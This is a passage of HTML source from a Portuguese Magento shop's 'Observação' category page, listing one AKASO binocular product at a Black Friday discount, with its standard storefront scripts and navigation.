            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/images/loader-1.gif"
        }
    }
    </script>
    <script type="text/javascript">
		require(["jquery"],function($){
		$('body').on("click",".more, .less",function(){
			var obj = $(this);
			var currentQty = obj.siblings('.cart-item-qty').val();
			var iid = obj.siblings('.update-cart-item').attr('data-cart-item');
		
			if(obj.hasClass('more')){
				var newAdd = parseInt(currentQty)+parseInt(1);
				obj.siblings('.cart-item-qty').val(newAdd);
				obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
				//$('#update-cart-item-'+iid).click();
				$('.update-cart-item').show();
			} else {
				if(parseInt(currentQty) > 1){
					var newAdd = parseInt(currentQty)-parseInt(1);
					obj.siblings('.cart-item-qty').val(newAdd); 
					obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
					//$('#update-cart-item-'+iid).click();
					$('.update-cart-item').show();
				}
			}
		});
		});
	</script>
</div>


</div></div></div></div></header><div class="banner-top"><p>    
                
        <div class="magenest-slider owl-carousel owl-theme " id="magenest_slider_">
            </p></div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.coloreffects.pt/pt/" title="Ir para a Home Page">Home</a>
                        </li>
                    <li class="item category276">
                            <a href="https://www.coloreffects.pt/pt/categorias.html" title="">Loja Online Fotografia e Vídeo</a>
                        </li>
                    <li class="item category273">
                            <a href="https://www.coloreffects.pt/pt/categorias/informatica.html" title="">Produtos</a>
                        </li>
                    <li class="item category1184">
                            <strong>Observação</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div id="mana_ajax_wrapper_page_main_title"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Observação</span>    </h1>
    </div>
</div><input name="form_key" type="hidden" value="1TTvxp11aYl5Nl0H" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.coloreffects.pt\/pt\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.coloreffects.pt\/pt\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.coloreffects.pt\/pt\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"testes@wheelt.com","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":false,"create":false,"forgot":false,"contact":false,"outofstock":false}}},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.coloreffects.pt\u002Fpub\u002Fstatic\u002Fversion1739789061\u002Ffrontend\u002FWheelt\u002Ffronttheme\u002Fpt_PT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"frequentlybought\/cart\/add":["cart"],"frequentlybought\/wishlist\/add":["wishlist"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.coloreffects.pt\/pt\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.coloreffects.pt\/pt\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.coloreffects.pt\/pt\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.coloreffects.pt\/pt\/page_cache\/block\/render\/id\/1184\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_1184"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/pt\/categorias\/informatica\/observacao-equipamento.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
        <style type="text/css">
                
        .form.form-login .g-recaptcha .grecaptcha-badge{
            position: unset !important;
        }

        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    <script type="text/x-magento-init">
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6LcDL7gmAAAAAM-SJFAKd9srECNAEbWd7XPdE-26",
                    "language": "pt",
                    "position": "bottomleft",
                    "theme": "light",
                    "forms": [".footer.content #newsletter-validate-detail",".widget.block.block-static-block #newsletter-validate-detail"],
                    "type": "visible",
                    "size": "normal"
                }
            }
        }
    </script>
<span data-mage-init='{"emailCapture": {"url": "https://www.coloreffects.pt/pt/event/action/capture/"}}'></span><div data-mage-init='{"feedReport":[]}'></div>    <div id="mana_ajax_wrapper_category_products_list">
    <div class="mana-filter-block mana-mobile" data-mage-init='{"Manadev_Core/js/StatefulCollapsibleWidget":{"id": "mobile.mana.layered_nav.title", "openedState": "active", "collapsible": true, "animate": 150, "active": false}, "Manadev_LayeredNavigation/js/NavigationView": {}}'>
        <dl class="filter-options" data-role="collapsible">
            <dt data-role="title">
                <div class="m-filter-title" data-role="trigger">
                    Filtro                    <span class="collapse-indicator">&nbsp;</span>
                </div>
                                            </dt>
            <dd class="block-content" data-role="content" data-mage-init='{"Manadev_Core/js/StatefulAccordionWidget":{"id": "mobile.mana.layered_nav.filters", "openedState": "active", "active": "0", "animate": 150}}'>
<!--            >-->
                                    <dl data-role='collapsible'>
                        <dt data-role="title">
                            Categoria                            <span class="collapse-indicator">&nbsp;</span>

                                                    </dt>
                        <dd class="filter-options-content" data-role="content">
                            <div class="m-accordion-container">
                                <ol id="show_on_mobile-cat" class="items" data-mage-init='{ "Manadev_LayeredNavigation/js/FilterView": {} }'>
                        <li class=" item">
                <a href="https://www.coloreffects.pt/pt/categorias/informatica/observacao-equipamento/binoculos.html"data-action="cat=1185&p=">
                    Binóculos                                            <span class="count">1<span class="filter-count-label">
                                                            artigo                                                    </span></span>
                                    </a>
            </li>
            </ol>
                            </div>
                        </dd>
                    </dl>
                                        <dl data-role='collapsible'>
                        <dt data-role="title">
                            Marca                            <span class="collapse-indicator">&nbsp;</span>

                                                    </dt>
                        <dd class="filter-options-content" data-role="content">
                            <div class="m-accordion-container">
                                <ol id="show_on_mobile-manufacturer" class="items mana-filter-checkboxes" data-mage-init='{ "Manadev_LayeredNavigationCheckboxes/js/FilterView": {} }'>
                        <li class="item">
                <a class="unchecked" href="https://www.coloreffects.pt/pt/categorias/informatica/observacao-equipamento/marca/akaso.html"data-action="+manufacturer=1945&p=">
                    AKASO                                            <span class="count">1<span class="filter-count-label">
                                                            artigo                                                    </span></span>
                                    </a>
            </li>
            </ol>
                            </div>
                        </dd>
                    </dl>
                                </dd>
        </dl>
    </div>
            <script type="text/x-magento-init">
            {
    ".mana-mobile": {
        "Manadev_LayeredNavigationMobile\/js\/manaMobileLayeredNavigation": {
            "max_width": "767"
        }
    }
}        </script>
            <script>
        require(['jquery'], function ($) {
            //console.log('window width: ' + $(window).width());
            if ($(window).width() <= 767) {
                $('body').addClass('mana-mobile-layered-navigation-enabled');
            }
        });
    </script>
    
<div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"20","url":"https:\/\/www.coloreffects.pt\/pt\/categorias\/informatica\/observacao-equipamento.html"}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">Ver como</strong>
                        <strong title="Grelha" class="modes-mode active mode-grid" data-value="grid">
                <span>Grelha</span>
            </strong>
                                    <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list">
                <span>Lista</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">1</span> artigo    </p>

        
    
        
        
    
    
<div id="am-page-count" style="display: none">1</div>
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostrar</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="8">
                    8                </option>
                            <option value="16">
                    16                </option>
                            <option value="20" selected>
                    20                </option>
                            <option value="24">
                    24                </option>
                            <option value="32">
                    32                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar por</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                Posição            </option>
                    <option value="name">
                Nome do Produto            </option>
                    <option value="price">
                Preço            </option>
                    <option value="tag">
                etiqueta            </option>
            </select>
            <a title="Definir Ordenação Decrescente" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Definir Ordenação Decrescente</span>
        </a>
    </div>
            </div>
        <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple"]}        }
    }
</script>
    </div>
            <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.coloreffects.pt/pt/akaso-seemor-200.html" class="product photo product-item-photo" tabindex="-1" data-id="0810082452211" data-simple-id="0810082452211" data-remarketing-adwords-id="0810082452211" data-remarketing-facebook-id="0810082452211" data-name="AKASO SEEMOR 200" data-price="229" data-store="Português" data-brand="AKASO" data-use-simple="0" data-quantity="1" data-dimension10="Em stock" data-event="productClick" data-category="Loja Online Fotografia e Vídeo/Produtos/Observação" data-list="Observação" data-position="1" data-click="" data-attributes="[]">
                        
<img class="photo image" src="https://www.coloreffects.pt/pub/media/catalog/product/cache/d73a5018306142840707bd616a4ef293/a/k/akaso_seemor_200_5_.jpg" width="300" height="300" alt="AKASO SEEMOR 200">
                                           </a>
                    <div class="product details product-item-details">
                    	<div class="details-content">
							                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.coloreffects.pt/pt/akaso-seemor-200.html">
                                    AKASO SEEMOR 200                                </a>
                            </strong>
                            <p class="product-type"></p>
                            
                                              
                            						</div>
                        <div class="product-item-inner">
                        	<div class="product-info-wrapper">
                            	<div class="product-reviews-summary short no-rating">
        <div class="rating-summary">
        <span class="label"><span>Classificação:</span></span>
        <div class="rating-result" title="%">
            <span style="width:%"><span>%</span></span>
        </div>
    </div>
        <div class="reviews-actions">
    	        <a class="action view" href="https://www.coloreffects.pt/pt/akaso-seemor-200.html#reviews"><span class="raiting-result">0.0</span><span class="raiting-count">()</span></a>
    </div>
</div>
                            
                            	<div class="price-box price-final_price" data-role="priceBox" data-product-id="135028">
    <span class="old-price">
        


<span class="price-container price-final_price tax weee">
    	 <span id="old-price-135028" data-price-amount="279.99" data-price-type="oldPrice" class="price-wrapper ">
        <span class="price">279,99 €</span>    </span>
        </span>
    </span>
    <span class="special-price">
        


<span class="price-container price-final_price tax weee">
    	 <span id="product-price-135028" data-price-amount="229" data-price-type="finalPrice" class="price-wrapper ">
        <span class="price">229,00 €</span>    </span>
        </span>
    </span>
    
    <span class="product-page-promotion-percentage">
        -18%
    </span>


        		<p class="tag promo">Promoção - 18%</p>
        <small class="product-discount-dates-small-text">Promoção válida de 14-11-2025 a 30-11-2025</small>

</div>                            </div>
                            <div class="product actions product-item-actions">
                            	<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Adicionar aos Favoritos" aria-label="Adicionar aos Favoritos" data-post='{"action":"https:\/\/www.coloreffects.pt\/pt\/wishlist\/index\/add\/","data":{"product":"135028","uenc":"aHR0cHM6Ly93d3cuY29sb3JlZmZlY3RzLnB0L3B0L2NhdGVnb3JpYXMvaW5mb3JtYXRpY2Evb2JzZXJ2YWNhby1lcXVpcGFtZW50by5odG1s"}}' data-action="add-to-wishlist" role="button" data-id="0810082452211" data-simple-id="0810082452211" data-remarketing-adwords-id="0810082452211" data-remarketing-facebook-id="0810082452211" data-name="AKASO SEEMOR 200" data-price="229" data-store="Português" data-brand="AKASO" data-use-simple="0" data-quantity="1" data-dimension10="Em stock" data-event="addToWishlist" data-event-attributes='{"items":[{"item_id":"0810082452211","item_name":"AKASO SEEMOR 200","price":229,"quantity":1,"item_category":"Campanhas","item_category_2":"AKASO | Black Friday 2025"}]}' data-category="Loja Online Fotografia e Vídeo/Produtos/Observação" data-list="Observação" data-position="1">
        <img class="img-compare img-default" src="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/images/wishlist.png">
    	<img class="img-compare img-hover" src="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/images/wishlist_hover.png">
    </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="0810082452211" action="https://www.coloreffects.pt/pt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY29sb3JlZmZlY3RzLnB0L3B0L2NhdGVnb3JpYXMvaW5mb3JtYXRpY2Evb2JzZXJ2YWNhby1lcXVpcGFtZW50by5odG1s/product/135028/" method="post">
                                            <input type="hidden" name="product" value="135028">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="1TTvxp11aYl5Nl0H">                                            <button type="submit" title="Adicionar ao carrinho" class="action tocart primary" data-id="0810082452211" data-simple-id="0810082452211" data-remarketing-adwords-id="0810082452211" data-remarketing-facebook-id="0810082452211" data-name="AKASO SEEMOR 200" data-price="229" data-store="Português" data-brand="AKASO" data-use-simple="0" data-quantity="1" data-dimension10="Em stock" data-category="Loja Online Fotografia e Vídeo/Produtos/Observação" data-list="Observação" data-position="1" data-click="" data-event="addToCart" data-attributes="[]">
                                                <span>Adicionar ao carrinho</span>
                                                                                            </button>
                                        </form>
                                                                    </div>                                
                            </div>     
                            								
                                <div class="product-state in-stock">
                                                                        <div class="stock-container list">
                                        <span class="stock-status store green">Tondela</span>
                                        <span class="stock-ball green"></span>
                                    </div>
                                    <div class="stock-container list">
                                        <span class="stock-status online green">Online</span>
                                        <span class="stock-ball green"></span>
                                    </div>
                                </div>
							                       
                        </div>
                    	                        
						                    </div> 
                </div>
                </li>                    </ol>
    </div>
               <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "0810082452211"
                }
            }
        }
        </script>
    

<script type="text/javascript">
    require(['jquery'], function($) {
        var max_height = Math.max.apply(null, $(document).find(".product-items").find(".product-item .product-item-name").map(function(){
			return $(this).outerHeight();
		}));
		$(document).find(".product-items").find(".product-item .product-item-name").css("height", max_height + "px");

		var max_height = Math.max.apply(null, $(document).find(".product-items").find(".product-item .price-box").map(function(){
			return $(this).outerHeight();
		}));
		$(document).find(".product-items").find(".product-item .price-box").css("height", max_height + "px");
    });
</script>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.coloreffects.pt\/pt\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
    <script>
        require([
            'jquery',
            'amScrollScript'
        ], function ($) {
            var bodyElem = $('body');
            if ($.data(bodyElem[0], 'mage-amScrollScript')) {
                bodyElem.amScrollScript('initialize');
            } else {
                bodyElem.amScrollScript({"actionMode":"auto","product_container":".products.products-grid:not(.amasty-banners), .products.products-list:not(.amasty-banners), .products-grid.grid:not(.amasty-banners)","loadingImage":"https:\/\/www.coloreffects.pt\/pub\/static\/version1739789061\/frontend\/Wheelt\/fronttheme\/pt_PT\/Amasty_Scroll\/images\/amscroll-scroll.gif","pageNumbers":"0","pageNumberContent":"PAGE #","loadNextStyle":"background: #000;","loadingafterTextButton":"Ver mais","loadingbeforeTextButton":"Ver menos","progressbar":{"enabled":"1","styles":"background: #3A4F62;"},"progressbarText":"PAGE %1 of %2","current_page":1});
            }
        });
    </script>
</div><div class="sidebar sidebar-main"><div id="mana_ajax_wrapper_main_mana_layered_nav">
    <div class="block filter mana-filter-block" data-mage-init='{ "Manadev_LayeredNavigation/js/NavigationView": {} }'>
        <div class="block-title filter-title">
            <strong>Filtrar Por</strong>
        </div>

        <div class="block-content filter-content">
            
            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opções de Compra                            </strong>

            <dl class="filter-options" id="narrow-by-list">
                                            <dt role="heading" aria-level="3" class="filter-options-title main-filter-cat">Categoria</dt>
                <dd class="filter-options-content main-filter-cat"><ol id="show_in_main_sidebar-cat" class="items" data-mage-init='{ "Manadev_LayeredNavigation/js/FilterView": {} }'>
                        <li class=" item">
                <a href="https://www.coloreffects.pt/pt/categorias/informatica/observacao-equipamento/binoculos.html"data-action="cat=1185&p=">
                    Binóculos                                            <span class="count">1<span class="filter-count-label">
                                                            artigo                                                    </span></span>
                                    </a>
            </li>
            </ol>
</dd>
                                            <dt role="heading" aria-level="3" class="filter-options-title main-filter-manufacturer">Marca</dt>
                <dd class="filter-options-content main-filter-manufacturer"><ol id="show_in_main_sidebar-manufacturer" class="items mana-filter-checkboxes" data-mage-init='{ "Manadev_LayeredNavigationCheckboxes/js/FilterView": {} }'>
                        <li class="item">
                <a class="unchecked" href="https://www.coloreffects.pt/pt/categorias/informatica/observacao-equipamento/marca/akaso.html"data-action="+manufacturer=1945&p=">
                    AKASO                                            <span class="count">1<span class="filter-count-label">
                                                            artigo                                                    </span></span>
                                    </a>
            </li>
            </ol>
</dd>
                        </dl>
        </div>
    </div>
</div></div></div></main><div class="page-bottom"><div class="content"><div class="footer-manufacturer-wrapper">

<div class="manufacturer-slider">
    <ul>
                                            
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=630">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/b/e/benro.png"  />
               	</a>
            </li>
            
                                
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=607">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/b/e/benq.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=539">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/c/a/canon.png"  />
               	</a>
            </li>
            
                                
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=537">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/c/a/caruba.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=1946">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/c/o/cobra_union_1.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=1128">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/d/a/datacolor.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=586">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/d/j/dji.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=1136">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/e/i/eizo_1.jpg"  />
               	</a>
            </li>
            
                                
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=597">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/e/l/elinchrom.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=1605">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/f/a/falcam_1.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=653">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/f/e/feelworld.png"  />
               	</a>
            </li>
            
                                
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=968">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/f/o/fotopro.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=540">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/f/u/fujifilm.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=549">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/g/o/godox.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=545">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/h/a/hahnel.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=601">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/h/o/hollyland.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=1134">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/h/o/hoya.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=547">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/i/n/insta360.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=1711">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/i/n/invoxia.png"  />
               	</a>
            </li>
            
                                
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=1142">
                	<img src="https://www.coloreffects.pt/pub/media/attribute/swatch/swatch_thumb/300x300/i/r/irix.png"  />
               	</a>
            </li>
            
                                
                                    
                                    
                                    
                                    
                                    
                        
            <li>
            	<a href="https://www.coloreffects.pt/pt/catalogsearch/advanced/result/?manufacturer=644">
